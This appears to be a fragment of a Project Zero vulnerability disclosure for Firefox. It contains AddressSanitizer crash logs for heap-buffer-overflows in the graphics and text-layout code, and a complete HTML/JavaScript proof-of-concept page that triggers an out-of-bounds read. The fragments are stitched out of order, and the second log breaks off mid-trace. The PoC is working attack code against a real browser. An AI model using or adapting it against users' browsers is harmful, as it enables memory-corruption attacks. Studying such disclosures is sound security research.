#14 0x7f8d3fcb85d9 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:728:25
#15 0x7f8d3fce4685 in mozilla::gfx::FilterNodePremultiplySoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:3168:5
#16 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#17 0x7f8d3fc7cb43 in mozilla::gfx::FilterNodeSoftware::Draw(mozilla::gfx::DrawTarget*, mozilla::gfx::RectTyped<mozilla::gfx::UnknownUnits, float> const&, mozilla::gfx::PointTyped<mozilla::gfx::UnknownUnits, float> const&, mozilla::gfx::DrawOptions const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:580:14
#18 0x7f8d3fd8bc6e in mozilla::gfx::FilterSupport::RenderFilterDescription(mozilla::gfx::DrawTarget*, mozilla::gfx::FilterDescription const&, mozilla::gfx::RectTyped<mozilla::gfx::UnknownUnits, float> const&, mozilla::gfx::SourceSurface*, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::SourceSurface*, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::SourceSurface*, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, nsTArray<RefPtr<mozilla::gfx::SourceSurface> >&, mozilla::gfx::PointTyped<mozilla::gfx::UnknownUnits, float> const&, mozilla::gfx::DrawOptions const&) /home/worker/workspace/build/src/gfx/src/FilterSupport.cpp:1360:8
#19 0x7f8d44ccc3fd in nsFilterInstance::Render(mozilla::gfx::DrawTarget*) /home/worker/workspace/build/src/layout/svg/nsFilterInstance.cpp:545:3
#20 0x7f8d44ccb7ee in nsFilterInstance::PaintFilteredFrame(nsIFrame*, mozilla::gfx::DrawTarget*, gfxMatrix const&, nsSVGFilterPaintCallback*, nsRegion const*) /home/worker/workspace/build/src/layout/svg/nsFilterInstance.cpp:81:19
#21 0x7f8d44d09f72 in nsSVGIntegrationUtils::PaintFilter(nsSVGIntegrationUtils::PaintFramesParams const&) /home/worker/workspace/build/src/layout/svg/nsSVGIntegrationUtils.cpp:1094:5
#22 0x7f8d44f7e9bd in PaintAsLayer /home/worker/workspace/build/src/layout/painting/nsDisplayList.cpp:8330:30
#23 0x7f8d44f7e9bd in PaintInactiveLayer /home/worker/workspace/build/src/layout/painting/FrameLayerBuilder.cpp:3722
#24 0x7f8d44f7e9bd in mozilla::FrameLayerBuilder::PaintItems(nsTArray<mozilla::FrameLayerBuilder::ClippedDisplayItem>&, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, gfxContext*, nsRenderingContext*, nsDisplayListBuilder*, nsPresContext*, mozilla::gfx::IntPointTyped<mozilla::gfx::UnknownUnits> const&, float, float, int) /home/worker/workspace/build/src/layout/painting/FrameLayerBuilder.cpp:6044
#25 0x7f8d44f819f2 in mozilla::FrameLayerBuilder::DrawPaintedLayer(mozilla::layers::PaintedLayer*, gfxContext*, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, mozilla::layers::DrawRegionClip, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, void*) /home/worker/workspace/build/src/layout/painting/FrameLayerBuilder.cpp:6233:19
#26 0x7f8d40034966 in mozilla::layers::ClientPaintedLayer::PaintThebes(nsTArray<mozilla::layers::ReadbackProcessor::Update>*) /home/worker/workspace/build/src/gfx/layers/client/ClientPaintedLayer.cpp:85:5
#27 0x7f8d40035611 in mozilla::layers::ClientPaintedLayer::RenderLayerWithReadback(mozilla::layers::ReadbackProcessor*) /home/worker/workspace/build/src/gfx/layers/client/ClientPaintedLayer.cpp:139:3
#28 0x7f8d4006810f in mozilla::layers::ClientContainerLayer::RenderLayer() /home/worker/workspace/build/src/gfx/layers/client/ClientContainerLayer.h:57:29
#29 0x7f8d4006810f in mozilla::layers::ClientContainerLayer::RenderLayer() /home/worker/workspace/build/src/gfx/layers/client/ClientContainerLayer.h:57:29
#30 0x7f8d4002fcb7 in mozilla::layers::ClientLayerManager::EndTransactionInternal(void (*)(mozilla::layers::PaintedLayer*, gfxContext*, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, mozilla::layers::DrawRegionClip, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, void*), void*, mozilla::layers::LayerManager::EndTransactionFlags) /home/worker/workspace/build/src/gfx/layers/client/ClientLayerManager.cpp:358:13
#31 0x7f8d40030527 in mozilla::layers::ClientLayerManager::EndTransaction(void (*)(mozilla::layers::PaintedLayer*, gfxContext*, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, mozilla::layers::DrawRegionClip, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, void*), void*, mozilla::layers::LayerManager::EndTransactionFlags) /home/worker/workspace/build/src/gfx/layers/client/ClientLayerManager.cpp:411:3
#32 0x7f8d44ff4b51 in nsDisplayList::PaintRoot(nsDisplayListBuilder*, nsRenderingContext*, unsigned int) /home/worker/workspace/build/src/layout/painting/nsDisplayList.cpp:2253:17
#33 0x7f8d447e7554 in nsLayoutUtils::PaintFrame(nsRenderingContext*, nsIFrame*, nsRegion const&, unsigned int, nsDisplayListBuilderMode, nsLayoutUtils::PaintFrameFlags) /home/worker/workspace/build/src/layout/base/nsLayoutUtils.cpp:3714:12
#34 0x7f8d446eaf2a in mozilla::PresShell::Paint(nsView*, nsRegion const&, unsigned int) /home/worker/workspace/build/src/layout/base/PresShell.cpp:6489:5
#35 0x7f8d43f4cff4 in nsViewManager::ProcessPendingUpdatesPaint(nsIWidget*) /home/worker/workspace/build/src/view/nsViewManager.cpp:483:19
#36 0x7f8d43f4c54f in nsViewManager::ProcessPendingUpdatesForView(nsView*, bool) /home/worker/workspace/build/src/view/nsViewManager.cpp:415:33
#37 0x7f8d43f4faed in nsViewManager::ProcessPendingUpdates() /home/worker/workspace/build/src/view/nsViewManager.cpp:1104:5
#38 0x7f8d44648596 in nsRefreshDriver::Tick(long, mozilla::TimeStamp) /home/worker/workspace/build/src/layout/base/nsRefreshDriver.cpp:2031:11
#39 0x7f8d44654553 in mozilla::RefreshDriverTimer::TickRefreshDrivers(long, mozilla::TimeStamp, nsTArray<RefPtr<nsRefreshDriver> >&) /home/worker/workspace/build/src/layout/base/nsRefreshDriver.cpp:299:7
#40 0x7f8d44654224 in mozilla::RefreshDriverTimer::Tick(long, mozilla::TimeStamp) /home/worker/workspace/build/src/layout/base/nsRefreshDriver.cpp:321:5
#41 0x7f8d446569c5 in RunRefreshDrivers /home/worker/workspace/build/src/layout/base/nsRefreshDriver.cpp:711:5
#42 0x7f8d446569c5 in mozilla::VsyncRefreshDriverTimer::RefreshDriverVsyncObserver::TickRefreshDriver(mozilla::TimeStamp) /home/worker/workspace/build/src/layout/base/nsRefreshDriver.cpp:624
#43 0x7f8d44656bfe in applyImpl<mozilla::VsyncRefreshDriverTimer::RefreshDriverVsyncObserver, void (mozilla::VsyncRefreshDriverTimer::RefreshDriverVsyncObserver::*)(mozilla::TimeStamp), StoreCopyPassByConstLRef<mozilla::TimeStamp> , 0> /home/worker/workspace/build/src/obj-firefox/dist/include/nsThreadUtils.h:855:12
#44 0x7f8d44656bfe in apply<mozilla::VsyncRefreshDriverTimer::RefreshDriverVsyncObserver, void (mozilla::VsyncRefreshDriverTimer::RefreshDriverVsyncObserver::*)(mozilla::TimeStamp)> /home/worker/workspace/build/src/obj-firefox/dist/include/nsThreadUtils.h:861
#45 0x7f8d44656bfe in mozilla::detail::RunnableMethodImpl<mozilla::VsyncRefreshDriverTimer::RefreshDriverVsyncObserver*, void (mozilla::VsyncRefreshDriverTimer::RefreshDriverVsyncObserver::*)(mozilla::TimeStamp), true, false, mozilla::TimeStamp>::Run() /home/worker/workspace/build/src/obj-firefox/dist/include/nsThreadUtils.h:890
#46 0x7f8d3e06238c in nsThread::ProcessNextEvent(bool, bool*) /home/worker/workspace/build/src/xpcom/threads/nsThread.cpp:1269:14
#47 0x7f8d3e05ecb8 in NS_ProcessNextEvent(nsIThread*, bool) /home/worker/workspace/build/src/xpcom/threads/nsThreadUtils.cpp:389:10
#48 0x7f8d3ee06e21 in mozilla::ipc::MessagePump::Run(base::MessagePump::Delegate*) /home/worker/workspace/build/src/ipc/glue/MessagePump.cpp:96:21
#49 0x7f8d3ed67980 in RunInternal /home/worker/workspace/build/src/ipc/chromium/src/base/message_loop.cc:238:10
#50 0x7f8d3ed67980 in RunHandler /home/worker/workspace/build/src/ipc/chromium/src/base/message_loop.cc:231
#51 0x7f8d3ed67980 in MessageLoop::Run() /home/worker/workspace/build/src/ipc/chromium/src/base/message_loop.cc:211
#52 0x7f8d43fc682f in nsBaseAppShell::Run() /home/worker/workspace/build/src/widget/nsBaseAppShell.cpp:156:27
#53 0x7f8d474273c1 in nsAppStartup::Run() /home/worker/workspace/build/src/toolkit/components/startup/nsAppStartup.cpp:283:30
#54 0x7f8d475e78ca in XREMain::XRE_mainRun() /home/worker/workspace/build/src/toolkit/xre/nsAppRunner.cpp:4492:22
#55 0x7f8d475e9353 in XREMain::XRE_main(int, char**, mozilla::BootstrapConfig const&) /home/worker/workspace/build/src/toolkit/xre/nsAppRunner.cpp:4670:8
#56 0x7f8d475ea6dc in XRE_main(int, char**, mozilla::BootstrapConfig const&) /home/worker/workspace/build/src/toolkit/xre/nsAppRunner.cpp:4761:21
#57 0x4eb2b3 in do_main /home/worker/workspace/build/src/browser/app/nsBrowserApp.cpp:236:22
#58 0x4eb2b3 in main /home/worker/workspace/build/src/browser/app/nsBrowserApp.cpp:307
#59 0x7f8d5914d82f in __libc_start_main /build/glibc-t3gR2i/glibc-2.23/csu/../csu/libc-start.c:291
#60 0x41ce08 in _start (/home/ifratric/p0/latest/firefox/firefox+0x41ce08)
0x7f8cd2946336 is located 1226 bytes to the left of 162639-byte region [0x7f8cd2946800,0x7f8cd296e34f)
allocated by thread T0 here:
#0 0x4bb873 in calloc /builds/slave/moz-toolchain/src/llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:72:3
#1 0x7f8d3fd5a936 in Realloc /home/worker/workspace/build/src/gfx/2d/Tools.h:179:41
#2 0x7f8d3fd5a936 in mozilla::gfx::SourceSurfaceAlignedRawData::Init(mozilla::gfx::IntSizeTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::SurfaceFormat, bool, unsigned char, int) /home/worker/workspace/build/src/gfx/2d/SourceSurfaceRawData.cpp:66
#3 0x7f8d3fc40c98 in mozilla::gfx::Factory::CreateDataSourceSurface(mozilla::gfx::IntSizeTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::SurfaceFormat, bool) /home/worker/workspace/build/src/gfx/2d/Factory.cpp:878:16
#4 0x7f8d3fcb1bd7 in mozilla::gfx::GetDataSurfaceInRect(mozilla::gfx::SourceSurface*, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::ConvolveMatrixEdgeMode) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:434:5
#5 0x7f8d3fcb8903 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:753:15
#6 0x7f8d3fcd0d8d in already_AddRefed<mozilla::gfx::DataSourceSurface> mozilla::gfx::FilterNodeConvolveMatrixSoftware::DoRender<int>(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, int, int) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:2460:5
#7 0x7f8d3fcd089a in mozilla::gfx::FilterNodeConvolveMatrixSoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:2379:12
#8 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#9 0x7f8d3fcb85d9 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:728:25
#10 0x7f8d3fce4035 in mozilla::gfx::FilterNodeCropSoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:3140:10
#11 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#12 0x7f8d3fcb85d9 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:728:25
#13 0x7f8d3fce4895 in mozilla::gfx::FilterNodeUnpremultiplySoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:3197:5
#14 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#15 0x7f8d3fcb85d9 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:728:25
#16 0x7f8d3fcc7832 in mozilla::gfx::FilterNodeComponentTransferSoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:1781:5
#17 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#18 0x7f8d3fcb85d9 in mozilla::gfx::FilterNodeSoftware::GetInputDataSourceSurface(unsigned int, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::FilterNodeSoftware::FormatHint, mozilla::gfx::ConvolveMatrixEdgeMode, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const*) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:728:25
#19 0x7f8d3fce4685 in mozilla::gfx::FilterNodePremultiplySoftware::Render(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:3168:5
#20 0x7f8d3fcb0be2 in mozilla::gfx::FilterNodeSoftware::GetOutput(mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:627:21
#21 0x7f8d3fc7cb43 in mozilla::gfx::FilterNodeSoftware::Draw(mozilla::gfx::DrawTarget*, mozilla::gfx::RectTyped<mozilla::gfx::UnknownUnits, float> const&, mozilla::gfx::PointTyped<mozilla::gfx::UnknownUnits, float> const&, mozilla::gfx::DrawOptions const&) /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:580:14
#22 0x7f8d3fd8bc6e in mozilla::gfx::FilterSupport::RenderFilterDescription(mozilla::gfx::DrawTarget*, mozilla::gfx::FilterDescription const&, mozilla::gfx::RectTyped<mozilla::gfx::UnknownUnits, float> const&, mozilla::gfx::SourceSurface*, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::SourceSurface*, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::SourceSurface*, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, nsTArray<RefPtr<mozilla::gfx::SourceSurface> >&, mozilla::gfx::PointTyped<mozilla::gfx::UnknownUnits, float> const&, mozilla::gfx::DrawOptions const&) /home/worker/workspace/build/src/gfx/src/FilterSupport.cpp:1360:8
#23 0x7f8d44ccc3fd in nsFilterInstance::Render(mozilla::gfx::DrawTarget*) /home/worker/workspace/build/src/layout/svg/nsFilterInstance.cpp:545:3
#24 0x7f8d44ccb7ee in nsFilterInstance::PaintFilteredFrame(nsIFrame*, mozilla::gfx::DrawTarget*, gfxMatrix const&, nsSVGFilterPaintCallback*, nsRegion const*) /home/worker/workspace/build/src/layout/svg/nsFilterInstance.cpp:81:19
#25 0x7f8d44d09f72 in nsSVGIntegrationUtils::PaintFilter(nsSVGIntegrationUtils::PaintFramesParams const&) /home/worker/workspace/build/src/layout/svg/nsSVGIntegrationUtils.cpp:1094:5
#26 0x7f8d44f7e9bd in PaintAsLayer /home/worker/workspace/build/src/layout/painting/nsDisplayList.cpp:8330:30
#27 0x7f8d44f7e9bd in PaintInactiveLayer /home/worker/workspace/build/src/layout/painting/FrameLayerBuilder.cpp:3722
#28 0x7f8d44f7e9bd in mozilla::FrameLayerBuilder::PaintItems(nsTArray<mozilla::FrameLayerBuilder::ClippedDisplayItem>&, mozilla::gfx::IntRectTyped<mozilla::gfx::UnknownUnits> const&, gfxContext*, nsRenderingContext*, nsDisplayListBuilder*, nsPresContext*, mozilla::gfx::IntPointTyped<mozilla::gfx::UnknownUnits> const&, float, float, int) /home/worker/workspace/build/src/layout/painting/FrameLayerBuilder.cpp:6044
#29 0x7f8d44f819f2 in mozilla::FrameLayerBuilder::DrawPaintedLayer(mozilla::layers::PaintedLayer*, gfxContext*, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, mozilla::layers::DrawRegionClip, mozilla::gfx::IntRegionTyped<mozilla::gfx::UnknownUnits> const&, void*) /home/worker/workspace/build/src/layout/painting/FrameLayerBuilder.cpp:6233:19
#30 0x7f8d40034966 in mozilla::layers::ClientPaintedLayer::PaintThebes(nsTArray<mozilla::layers::ReadbackProcessor::Update>*) /home/worker/workspace/build/src/gfx/layers/client/ClientPaintedLayer.cpp:85:5
#31 0x7f8d40035611 in mozilla::layers::ClientPaintedLayer::RenderLayerWithReadback(mozilla::layers::ReadbackProcessor*) /home/worker/workspace/build/src/gfx/layers/client/ClientPaintedLayer.cpp:139:3
#32 0x7f8d4006810f in mozilla::layers::ClientContainerLayer::RenderLayer() /home/worker/workspace/build/src/gfx/layers/client/ClientContainerLayer.h:57:29
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/worker/workspace/build/src/gfx/2d/FilterNodeSoftware.cpp:2293:10 in ColorComponentAtPoint
Shadow bytes around the buggy address:
0x0ff21a520c10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff21a520c20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff21a520c30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff21a520c40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff21a520c50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0ff21a520c60: fa fa fa fa fa fa[fa]fa fa fa fa fa fa fa fa fa
0x0ff21a520c70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff21a520c80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff21a520c90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff21a520ca0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff21a520cb0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==25524==ABORTING
-->
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1160
Mozilla bug tracker link: https://bugzilla.mozilla.org/show_bug.cgi?id=1343552
There is an out-of-bounds read vulnerability in Firefox. The vulnerability was confirmed on the nightly ASan build.
PoC:
=================================================================
-->
<style>
.class1 { float: left; white-space: pre-line; }
.class2 { border-bottom-style: solid; font-face: Arial; font-size: 7ex; }
</style>
<script>
function go() {
menuitem.appendChild(document.body.firstChild);
canvas.toBlob(callback);
}
function callback() {
var s = menu.style;
s.setProperty("flex-direction", "row-reverse");
option.scrollBy();
document.implementation.createHTMLDocument("foo").adoptNode(progress);
s.setProperty("flex-direction", "column");
canvas.toBlob(callback);
}
</script>
aaaaaaaaaaaaaaaaaa
</head>
<body onload=go()>
<del class="class1">
<span class="class2">
<menu id="menu">
<menuitem>
</menu>
<menuitem id="menuitem">
<progress id="progress">
</del>
<ol dir="rtl">l+0</ol>
<canvas id="canvas">
<option id="option">
<!--
=================================================================
ASan log:
=================================================================
==104545==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x611000721ecc at pc 0x7fcef25af0e8 bp 0x7ffc23afd1b0 sp 0x7ffc23afd1a8
READ of size 4 at 0x611000721ecc thread T0
#0 0x7fcef25af0e7 in IsSimpleGlyph /home/worker/workspace/build/src/gfx/thebes/gfxFont.h:785:46
#1 0x7fcef25af0e7 in GetAdvanceForGlyph /home/worker/workspace/build/src/gfx/thebes/gfxTextRun.h:638
#2 0x7fcef25af0e7 in GetAdvanceForGlyphs /home/worker/workspace/build/src/gfx/thebes/gfxTextRun.cpp:334
#3 0x7fcef25af0e7 in gfxTextRun::GetAdvanceWidth(gfxTextRun::Range, gfxTextRun::PropertyProvider*, gfxFont::Spacing*) const /home/worker/workspace/build/src/gfx/thebes/gfxTextRun.cpp:1074
#4 0x7fcef704ac7c in nsTextFrame::TrimTrailingWhiteSpace(mozilla::gfx::DrawTarget*) /home/worker/workspace/build/src/layout/generic/nsTextFrame.cpp:9654:15
#5 0x7fcef6d2a2ef in nsLineLayout::TrimTrailingWhiteSpaceIn(nsLineLayout::PerSpanData*, int*) /home/worker/workspace/build/src/layout/generic/nsLineLayout.cpp:2584:44
#6 0x7fcef6d2a1c7 in nsLineLayout::TrimTrailingWhiteSpaceIn(nsLineLayout::PerSpanData*, int*) /home/worker/workspace/build/src/layout/generic/nsLineLayout.cpp:2531:11
#7 0x7fcef6d2a1c7 in nsLineLayout::TrimTrailingWhiteSpaceIn(nsLineLayout::PerSpanData*, int*) /home/worker/workspace/build/src/layout/generic/nsLineLayout.cpp:2531:11
#8 0x7fcef6d2b293 in nsLineLayout::TrimTrailingWhiteSpace() /home/worker/workspace/build/src/layout/generic/nsLineLayout.cpp:2654:3
#9 0x7fcef6dcc03b in nsBlockFrame::PlaceLine(mozilla::BlockReflowInput&, nsLineLayout&, nsLineList_iterator, nsFloatManager::SavedState*, mozilla::LogicalRect&, int&, bool*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:4479:3
#10 0x7fcef6dcabe3 in nsBlockFrame::DoReflowInlineFrames(mozilla::BlockReflowInput&, nsLineLayout&, nsLineList_iterator, nsFlowAreaRect&, int&, nsFloatManager::SavedState*, bool*, LineReflowStatus*, bool) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:4082:12
#11 0x7fcef6dc0d6c in nsBlockFrame::ReflowInlineFrames(mozilla::BlockReflowInput&, nsLineList_iterator, bool*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:3828:9
#12 0x7fcef6dafacf in ReflowLine /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2834:5
#13 0x7fcef6dafacf in nsBlockFrame::ReflowDirtyLines(mozilla::BlockReflowInput&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2370
#14 0x7fcef6da5c1a in nsBlockFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:1237:3
#15 0x7fcef6dc6e8d in nsBlockReflowContext::ReflowBlock(mozilla::LogicalRect const&, bool, nsCollapsingMargin&, int, bool, nsLineBox*, mozilla::ReflowInput&, nsReflowStatus&, mozilla::BlockReflowInput&) /home/worker/workspace/build/src/layout/generic/nsBlockReflowContext.cpp:306:3
#16 0x7fcef6dd9001 in nsBlockFrame::ReflowFloat(mozilla::BlockReflowInput&, mozilla::LogicalRect const&, nsIFrame*, mozilla::LogicalMargin&, mozilla::LogicalMargin&, bool, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:6272:5
#17 0x7fcef6d4d19f in mozilla::BlockReflowInput::FlowAndPlaceFloat(nsIFrame*) /home/worker/workspace/build/src/layout/generic/BlockReflowInput.cpp:910:5
#18 0x7fcef6d4b143 in mozilla::BlockReflowInput::AddFloat(nsLineLayout*, nsIFrame*, int) /home/worker/workspace/build/src/layout/generic/BlockReflowInput.cpp:627:14
#19 0x7fcef6d21369 in AddFloat /home/worker/workspace/build/src/layout/generic/nsLineLayout.h:190:12
#20 0x7fcef6d21369 in nsLineLayout::ReflowFrame(nsIFrame*, nsReflowStatus&, mozilla::ReflowOutput*, bool&) /home/worker/workspace/build/src/layout/generic/nsLineLayout.cpp:979
#21 0x7fcef6dcb7bb in nsBlockFrame::ReflowInlineFrame(mozilla::BlockReflowInput&, nsLineLayout&, nsLineList_iterator, nsIFrame*, LineReflowStatus*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:4153:3
#22 0x7fcef6dca446 in nsBlockFrame::DoReflowInlineFrames(mozilla::BlockReflowInput&, nsLineLayout&, nsLineList_iterator, nsFlowAreaRect&, int&, nsFloatManager::SavedState*, bool*, LineReflowStatus*, bool) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:3954:5
#23 0x7fcef6dc0d6c in nsBlockFrame::ReflowInlineFrames(mozilla::BlockReflowInput&, nsLineList_iterator, bool*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:3828:9
#24 0x7fcef6dafacf in ReflowLine /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2834:5
#25 0x7fcef6dafacf in nsBlockFrame::ReflowDirtyLines(mozilla::BlockReflowInput&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2370
#26 0x7fcef6da5c1a in nsBlockFrame::Reflow(nsPresContext*, mozilla::ReflowOutput&, mozilla::ReflowInput const&, nsReflowStatus&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:1237:3
#27 0x7fcef6dc6e8d in nsBlockReflowContext::ReflowBlock(mozilla::LogicalRect const&, bool, nsCollapsingMargin&, int, bool, nsLineBox*, mozilla::ReflowInput&, nsReflowStatus&, mozilla::BlockReflowInput&) /home/worker/workspace/build/src/layout/generic/nsBlockReflowContext.cpp:306:3
#28 0x7fcef6dbc4da in nsBlockFrame::ReflowBlockFrame(mozilla::BlockReflowInput&, nsLineList_iterator, bool*) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:3462:7
#29 0x7fcef6dafafa in ReflowLine /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2831:5
#30 0x7fcef6dafafa in nsBlockFrame::ReflowDirtyLines(mozilla::BlockReflowInput&) /home/worker/workspace/build/src/layout/generic/nsBlockFrame.cpp:2370
